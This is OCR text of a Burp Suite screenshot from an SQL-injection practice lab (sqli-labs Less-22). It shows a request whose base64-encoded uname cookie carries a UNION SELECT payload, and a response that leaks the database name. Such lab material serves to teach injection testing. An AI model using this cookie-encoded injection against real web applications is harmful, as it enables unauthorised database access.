 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://sql-labs ?
Request
Raw Params Headers Hex
POST /Less-22/ HTTP/1.1
Host: sql-labs
Content-Length: 24
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://sql-labs
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://sql-labs/Less-22/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cookie: uname=MWFkbWluIiB1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlKCkgIw==
uname=admin&passwd=admin
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = MWFkbWluIiB1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlKCkgI
expires: Fri 01 Apr 2022 - 19:40:54
Your Login name:2
Your Password:security
Delete Your Cookie!
Done 1,473 bytes | 13 millis